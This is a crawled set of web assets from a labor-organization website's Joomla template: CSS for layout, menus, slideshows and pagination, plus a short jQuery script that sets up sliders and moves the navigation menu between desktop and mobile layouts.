.yelloW {background-color:#FD991F}
footer {
background-color:#E9E9E9;
padding:45px 0 40px 0	
}
#footerL {
float:left;	
}
#footerR {
float:right;
color:#9BA7A1;
text-align:right;
font-size:14px;
font-weight:600;	
}
#footerR address {
margin:0 0 15px 0	
}
#footerR a {
color:#9BA7A1;	
}
#footerR ul {
margin:0 0 15px 0;
padding:0;
float:right;
width:100%;
text-align:right;
}
#footerR ul li {
margin:0;
padding:0;
list-style:none;
background:none;
display:inline-block;
}
#footerR ul li a {
margin:0;
padding:0 0 0 20px;
list-style:none;
background:none;
font-weight:600;
text-transform:uppercase
}
#footerR .custom {
display:block
}
.clear {
clear:both;
}

/* Custom CSS for Header menu */
.mod-menu > li > a:hover + .mod-menu__sub.show-menu {
    position: absolute; 
    padding: 15px 20px;
    background-color: #000000;

}
.mod-menu > li > a:hover + .mod-menu__sub.show-menu{
 text-indent: 0;
    height: auto;
}


.mod-menu > li > a + .mod-menu__sub.show-menu {
    display: block;
    position: absolute;
    background-image: none;
    width: auto;
    height: auto;
    background-color: #000000;
    top: 100%;
    text-indent: 0;
    font-size: 14px;
    padding: 15px 20px;
}
.navigatioN > ul > li > ul > li > ul{
    background-color: #000 !important;
    padding: 15px 20px !important;
}
@media screen and (max-width:1003px){
  .navigatioN > ul > li > a:hover + ul, .navigatioN > ul > li > ul:hover {
    display: block;
    top: 0;
    text-indent:20px;
    padding: 10px 0 !important;
  }
   .navigatioN ul li.active.parent > ul {
        display: block;
        background-color: transparent !important;
    }
}
.cc-message span.cc-message-text {
    color: #fff !important;
}
ul.cc-compliance-list li{
  background: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.illaborers.org/templates/illaborersj4/css/customize.css?v7
body_size: 3078
content:
.uk-link a {
    color: #fda73d !important;
}

#breadcrumbsdiv ol, #breadcrumbsdiv li {
    padding: 0 5px 0 0;
}

#breadcrumbsdiv li:not(:first-child):after {
	content: "/";
  	padding-left: 5px;
}

.breadcrumb-item::before {
	display: none !important;
}

@media (max-width: 997px) {
    .IconsMemberS .wrapperEl > div {
        width: 45%!important;
        margin: 0 0 30px 0;
        display: inline-block;
        vertical-align: top;
    }
  .col50a {
    float: left;
    width: 100%;
    margin-bottom: 20px;
  }
   td, tr {
    text-align: center!important;
    padding: 10px 3px!important;
    line-height: 2.5em;
  }
}

.IconsMemberS .wrapperEl > div {
    width: 20%;
    margin: 0 0 30px 0;
    display: inline-block;
    vertical-align: top;
}

.chzn-results li {
  background: none;
}
.copyright {
    display: none;
}
/*________________________________________Text on the slides_______________________________*/
.bt-cs {
margin:0 auto !important;
width:100% !important;
text-align:center
}

  .col50a {
    float: left;
    width: 39%;
    margin: 0 24px;
  }

.bt-cs .slides_container {
position:relative !important;
overflow:visible !important;
}
.wrapperSlddiv {
float:left;
width:100%;
margin:0px 0 0 0;
padding:10px 0 10px 0;
z-index:10000;
position:relative;
background-color:#FEF200;
text-align:center;
color:#202020;
font-size:19px;
}
.wrapperSlddivPad {
margin:0 10px;	
}
#slideshowdiv {
}
.bt-cs .bt-inner {
position:relative;
z-index:1000;
}
.SldTitl {
float:left;
text-align:left;
font-size:30px;
color:#3A3A3C;
margin:0 0 25px 0;
}
.bt-cs .bt-inner .txtWrap {
position:absolute;
right:0px;
top:60px;
bottom:auto;
background-image:url(../images/bt-inner.png);
background-position:left top;
background-repeat:repeat;
z-index:1000;
border:1px solid #979595;
border-radius:7px;
width:500px;
}
.bt-cs .bt-inner .txtWrapPad {
padding:20px 0px 27px 10px;	
}
.bt-cs .bt-intro-image img {
position:relative;
    top: 0px;
    left: 0px;
    right: 0px;
    bottom: 0px;
    min-width: auto;
	z-index:0;
}
.bt-cs .bt-introtextTitl {
float:left;
width:100%;
}
.bt-cs .bt-introtextTitlPad {
padding:0 0 0 0	
}
.bt-cs .bt-introtext img {
}
.bt-cs .bt-introtext {
float:right;
text-align:left;
font-size:19px;
color:#fff;
width:100%;
padding:0 0 0 0;
margin:0 0 0 0 !important;
}
.bt-cs .bt-introtextPad {
padding:0;
position:relative;
}
a.readmoreSLD, a.SlideshowCustomLink {
position:absolute;
right:28px;
top:34px;
width:67px;
height:67px;
background: url(../images/readmoreSLD.png) no-repeat left top;	
}
.bt-cs .bt_handles {
position:absolute !important;
bottom:-30px !important;
left:auto !important;
top:auto !important;
right:auto !important;	
}
.bt-cs .bt_handles li {
background-image:none !important
}
.bt-cs .bt_handles li a {
width:12px;
height:12px;
border-radius:14px;
padding:0 !important;
margin:0 3px 0 3px !important;
border:0px solid transparent !important;
text-indent:-5000px;
background-image:none !important;
background-color:#B0B2B5 !important;
}
.bt-cs .bt_handles li.current a {
border:0px solid #fff !important;
background-color:#11758F !important;
}
.bt-cs .next,.bt-cs .prev {
	display: block;
	width: 51px;
	height: 32px;
	top:40px !important;
	bottom:auto !important;
	opacity:1;
	left:auto
}
.bt-cs a.next {
	background: url(../images/re-right.png) right center no-repeat !important;
	text-indent: -9999px;
	position:absolute;
	z-index:100;
	margin:0;
	padding:0;
	top:auto !important;
	bottom:40px !important;
}
.bt-cs a.prev {
	background: url(../images/re-left.png) left center no-repeat !important;
	text-indent: -9999px;
	position:absolute;
	z-index:999;
	margin:0;
	padding:0;
}
.sectiondiv .bt-cs a.next {
	background: url(../images/re-right2.png) right center no-repeat !important;
	right:207px;
}
.sectiondiv .bt-cs a.prev {
	background: url(../images/re-left2.png) left center no-repeat !important;
	right:207px !important;
	left:auto !important;
}
.sectiondiv .bt-inner {
text-align:left;
padding:0 10px 10px 10px
}
.sectiondiv .bt-row {
margin:0 0 0px 0;
}
.sectiondiv .bt-row-last {
background:none !important	
}
.sectiondiv a.bt-title {
font-size:30px;
color:#686D6A !important;
margin:0 0 5px 0 !important;
text-transform:none !important;
font-family: 'Roboto Slab', serif !important;
font-weight:normal !important;
}
.sectiondiv .bt-extra {
margin:0 0 12px 0;	
}
.sectiondiv span.bt-date {
font-size:13px;
color:#1F1F1F;	
}
.sectiondiv .bt-introtext {
line-height:1.4em;
font-size:17px;
width:750px;
float:left;
}
.sectiondiv .bt-cs .bt-introtextPad {
padding:50px 0 80px 100px
}
.sectiondiv .bt-center {
margin:0 0 20px 0;
float:left;
width:100%
}
.sectiondiv .bt-center img {
width:auto !important;
float:left	
}
.sectiondiv p.readmore {
position:absolute;
right:107px;
top:115px !important;
}
.sectiondiv p.readmore a {
color:#686D6A;
text-decoration:none !important;
padding:24px 0 24px 0;
width:260px;
display:block;
text-align:center;
background-color:#fff;
font-family: 'Roboto Slab', serif !important;
font-size:23px;
text-transform:uppercase;
border-radius:5px;
}
.sectiondiv p.readmore a:hover {
background-color:#f2f2f2;
}
/*________________________________________Macros_______________________________*/
.Button1 {
text-align:left;
font-size:15px;
}
.MemberS .Button1 {
text-align:center;
}
.Button1 a {
color:#fff;
text-decoration:none !important;
border:1px solid #fff;
font-weight:700;
padding:8px 25px 9px 25px;
display:inline-block;
text-transform:uppercase;
-o-transition: .2s;
-ms-transition: .2s;
-moz-transition: .2s;
-webkit-transition: .2s;
transition: .2s;
}
.Button1 a:hover {
background-color:#fff;
color:#FB971F
}
.Button1Small {
text-align:center;
font-size:11px;
}
.Button1Small a {
padding:4px 25px 5px 25px;
}
.TextLarge {
color:#FD991F;
font-size:75px;
text-transform:uppercase;
font-family: 'Roboto Slab', serif !important;
float:left;
width:100%;
margin:0 0 5px 0;
}
.TextLarge {
	
}
.col50 {
  float: left;
  width: 45%;
  margin: 0 24px;
}
/*________________________________________Search page_______________________________*/
fieldset.word label {
display:none	
}
#searchForm .inputbox {
padding:2px 3px;
margin:0 4px 0 0;
float:left;	
font-size:100%;
}
#searchForm .btnSearch {
background-color:#A8A8A9;
border:1px solid transparent;
padding:1px;
cursor:pointer;
color:#FFF;
font-size:100%;
float:left;
}
.finderFrm {
float:left;
width:100%;
padding:10px 0 20px 0;	
}
.finderFrm ul li {
color:#000
}
.searchintro {
float:left;
width:100%;
margin:10px 0 20px 0;
}
.finderFrm .form-limit {
margin:10px 0 0 0;	
}
.finderFrm .ordering-box {
margin:10px 0 10px 0;	
}
.finderFrm legend {
font-weight:normal;
margin:0 0 3px 0;
font-size:90%;
text-transform:uppercase;
}
dl.search-results {
float:left;
width:100%;
margin:0 0 15px 0;
}
dt.result-title {
float:left;
width:100%;
margin:15px 0 0px 0;
}
/*________________________________________Joomla_____________________________________*/
.ItemImg1 {
margin:0 0 20px 0;	
}
.ItemImg2 {
margin:0 0 20px 0;		
}
* {
margin:0;
padding:0;
}
td,div,tr{
line-height:1.4em;
}
a {
text-decoration: none;
color:#FDA73D;
outline:none;
-o-transition: .2s;
-ms-transition: .2s;
-moz-transition: .2s;
-webkit-transition: .2s;
transition: .2s;
}
	
a:hover{
text-decoration: underline;
}
strong {
font-weight:bold
}
ul, ol {
padding:0;
margin:10px 0 10px;
}
ul li {
padding:2px 0 0 30px;
margin:0 0 0 0px;
background: url(../images/li.png) no-repeat left 6px;
background-size:10px auto;
list-style:none
}
.search ul {
padding:0;
margin:0;
}
.search ul li {
padding:4px 5px 4px 5px !important;
float:left;
margin:0 0 0 0px;
background:none
}
ol li {
padding:2px 0 0 3px;
margin:0 0 0 30px;
list-style: decimal
}
h1, h2, h3, h4 {
line-height:normal;
text-align:left;
margin:8px 0 10px 0;
padding:0;
color:#EF8641;
font-weight:normal;
font-family: 'Roboto Slab', serif !important;
}
address {
font-style:normal	
}
h1 {
font-size:27px;
}
h2 {
font-size:24px;
}
h3 {
font-size:21px;
font-weight:normal;
}
h4 {
font-size:18px;
}
.ArticlePage-Header {
float:left;
width:100%;
}
.ArticlePage-Header.MarginTop {
}
h1.ArticleHeading, .page-header h1 {
margin:0 0 10px 0px;
font-weight:normal;
font-size:34px;
color:#EF8641
}
.page-header h1 {
margin:0 0 10px 0px;
}
h1.ArticleHeading a {
text-decoration:none;
}
h2.BlogItemHeading {
margin:0 0 5px 0;
font-size:24px;
text-transform:uppercase;
}
h2.BlogItemHeading a {
text-decoration:none	
}
.articleContent, .category-list > div {
padding:0;	
}
.ItemImg {
float:left;
width:100%;
display:none
}
.ItemImg img {
min-width:100%;	
}
/*________________________ Blog Layout ___________________________________*/
.blogNew {
}
.cols-2 .item {
float:left;
width:50%;
}
.blogPad {
margin:0 20px 20px 0px;
padding:0 0 0px 0;
position:relative;
}
h2.BlogItemTitle {
position:absolute;
bottom:0;
width:100%;
display:inline-block;
background-image:url(../slider/slick/transCbg.png);
background-position:left top;
background-repeat:repeat;
margin:0;
font-size:16px;
}
h2.BlogItemTitle a {
color:#fff;
text-decoration:none;
display:block;
width:auto;
padding:7px 12px 10px 12px;
line-height:normal;
}
.blog-item-image a {
float:left;
width:100%;
}
.IntroTextBlog {
padding:0 0 50px 0;	
}
/*________________________ Pagenav ___________________________________*/
.tooltip {
display: none!important;
}
p.counter {
font-weight:bold;
font-size:14px;
}
.pagination {
float:left;
width:100%;
padding:5px 0 0 0;
margin:20px 0 0 0;
border-top:0px solid #f2f2f2;
}
.pagination ul {
	list-style-type:none;
	padding:0 0 0px 0;
	overflow:hidden;
float:left;
width:100%;
text-align:left;
font-size:12px;
text-transform:uppercase;
position:relative;
margin:5px 0 10px -6px;
	
}
.pagination ul li
{
	display:inline-block;
	padding:0px;
	margin:0 1px 7px 1px;
	color:#95875B;
	list-style:none;
	line-height:2em;
	background:none
	
}
.pagination ul li.pagination-start, .pagination ul li.pagination-prev, .pagination ul li.pagination-next, .pagination ul li.pagination-end {
border:0px solid #9A9A9A;
color:#95875B;
}
.pagination ul li.pagination-start a, .pagination ul li.pagination-prev a, .pagination ul li.pagination-next a, .pagination ul li.pagination-end a {
color:#000;
}
.pagination ul li.pagination-start a {
color:#000;
padding:4px 9px 4px 9px;
}
.pagination ul li a
{
color:#000;
}
.pagination ul li .pagenav
{
border:solid 1px #776E4B;
display:inline;
padding:4px 9px;
margin:1px;
text-decoration:none;
border-radius:14px;
line-height:normal;
float:left;
background:#D9D2B5
}
li.pagination-prev .pagenav, li.pagination-next .pagenav, li.pagination-start .pagenav, li.pagination-end .pagenav {
border:solid 0px #04A88C !important;
padding:6px 4px !important;
background:none !important
}
.pagination ul li.pagenav-prev
{float:left}
.pagination ul li.pagenav-next
{float:right}
hr {
border: 0;
height: 1px;
margin: 10px 0 14px 0;
width:100%;
float:left;
background-color:#B3B3B3
}
/*________________________ System ___________________________________*/
.system-unpublished, tr.system-unpublished {
	background: #e8edf1;
	border-top: 4px solid #c4d3df;
	border-bottom: 4px solid #c4d3df;
}
span.highlight {
	background-color:#B3B3B3;
	font-weight:normal;
	padding:1px 4px;
	color:#fff;
	border:0;
}
.img-fulltext-float-right {
	float: right;
	margin-left: 10px;
	margin-bottom: 10px;
}
.img-fulltext-float-left {
	float: left;
	margin-right: 10px;
	margin-bottom: 10px;
}
.img-fulltext-float-none {
}
.img-intro-float-right {
	float: right;
	margin-left: 5px;
	margin-bottom: 5px;
}
.img-intro-float-left {
	float: left;
	margin-right: 5px;
	margin-bottom: 5px;
}
.img-intro-float-none {
}


.vertical-slideshow {
	position: relative;
	box-sizing: border-box;
}
.vertical-slideshow * {
	box-sizing: border-box;
}
.vertical-slideshow .slick-arrow {
	
}
.vertical-slideshow .slick-arrow.slick-prev  {
	
	
}
.vertical-slideshow .slick-arrow.slick-next  {
	
}
.vertical-slideshow .slick-track {
	/* display: flex !important; */
}

.vertical-slideshow .slick-slide {
	/* height: auto !important; */
}
.vertical-slideshow-item {
	padding: 80px 100px;
	display: -ms-flexbox!important;
    display: flex!important;
	-ms-flex-align: center!important;
    align-items: center!important;
	-ms-flex-wrap: wrap!important;
    flex-wrap: wrap!important;
}
.vertical-slideshow-item-left {
	-ms-flex: 0 0 75%;
	flex: 0 0 75%;
	max-width: 75%;
	padding-right: 60px;
}
.vertical-slideshow-item-title {
	font-size: 30px;
	color: #686D6A !important;
	margin: 0 0 5px 0 !important;
	text-transform: none !important;
	font-family: 'Roboto Slab', serif !important;
	font-weight: normal !important;
}
.vertical-slideshow-item-title a {
	color: inherit !important;
	text-decoration: none;
}
.vertical-slideshow-item-intro {
	font-size: 19px;
    color: #fff;
	font-weight: 700;
}
.vertical-slideshow-item-intro a {
	color: #000 !important;
}
.vertical-slideshow-item-right {
	-ms-flex: 0 0 25%;
	flex: 0 0 25%;
	max-width: 25%;
}
.vertical-slideshow-item-readmore {

}
.vertical-slideshow-item-readmore a {
    color: #686D6A;
    text-decoration: none !important;
    padding: 24px 0 24px 0;
    width: 260px;
    display: block;
    text-align: center;
    background-color: #fff;
    font-family: 'Roboto Slab', serif !important;
    font-size: 23px;
    text-transform: uppercase;
    border-radius: 5px;
	background-color: #f2f2f2;
	font-weight: 700;
}

/* Custom CSS for Header menu */
.mod-menu > li > a:hover + .mod-menu__sub.show-menu {
    position: absolute; 
    padding: 15px 20px;
    background-color: #000000;

}
.mod-menu > li > a:hover + .mod-menu__sub.show-menu{
 text-indent: 0;
    height: auto;
}


.mod-menu > li > a + .mod-menu__sub.show-menu {
    display: block;
    position: absolute;
    background-image: none;
    width: auto;
    height: auto;
    background-color: #000000;
    top: 100%;
    text-indent: 0;
    font-size: 14px;
    padding: 15px 20px;
}
ul.cc-compliance-list li{
  background: none !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.illaborers.org/templates/illaborersj4/js/core.js?598075
body_size: 274
content:
/* Template's js */

jQuery(function() {
	if (jQuery('.responsiveSL').length) {
		jQuery('.responsiveSL').slick({
			dots: false,
			infinite: false,
			speed: 300,
			slidesToShow: 1,
			slidesToScroll: 1,
			responsive: [
				{
				breakpoint: 380,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1
				}
				}
				// You can unslick at a given breakpoint now by adding:
				// settings: "unslick"
				// instead of a settings object
			]
		});
	}

	
});
jQuery(window).on("load",function(e){
	if (jQuery('.vertical-slideshow').length) {
		jQuery('.vertical-slideshow').slick({
			adaptiveHeight:true,
			slidesToShow: 1,
			slidesToScroll: 1,
			infinite: true,
			autoplay: true,
			autoplaySpeed: 7000,
		});
	}
});

jQuery(window).on("load scroll resize",function(e){	
   
   var current_width2 = jQuery(window).width();
     	
   if(current_width2 > 1003){	
     jQuery(".navigatioN2").css("display","block");    
	 jQuery(".navigatioN li.MoB").removeClass("MoB").remove().appendTo(".navigatioN2 ul");  	  
   }   
   else {		 
	 //Some js for navigation (styling purposes only & mobile IE fix)	 
	 jQuery(".show-menu").on('click', function() {
       jQuery(this).toggleClass("StatusTwo");
	   event.stopPropagation();
	 });	  	 
	 
	 var isIE = /*@cc_on!@*/false || !!document.documentMode; // At least IE6
	 if(isIE) {
	   jQuery("#navigatioN ul li.parent").click(function() {
		 jQuery("ul",this).show();
	   });
	 }       	   
	 //Some js for navigation (styling purposes only & mobile IE fix) END 
	 
	 jQuery(".navigatioN2 > ul > li").addClass("MoB").remove().insertAfter(".navigatioN ul > li:last"); 
	 jQuery(".navigatioN2").css("display","none"); 
   }	
   
});